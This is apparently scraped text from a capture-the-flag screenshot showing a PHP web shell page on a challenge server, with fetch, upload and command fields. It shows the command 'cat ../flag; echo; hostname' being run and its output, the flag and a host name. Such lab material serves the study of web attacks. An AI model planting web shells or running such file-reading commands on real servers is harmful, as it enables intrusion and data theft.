 Health Check
138.68.148.149:32335/oWo
138.68.148.149:32335/oWow3bsh3ll.php
Fetch: host: 138.68.148.149 port: 80 path:
CWD: /www Upload: Browse... No file selected.
Cmd: cat ../flag; echo; hostname
Clear cmd
Execute
cat ../flag; echo; hostname
CHTB{f1le_r3trieval_4s_a_s3rv1ce}
webcacaas-3762-5fdcf56577-d6pj9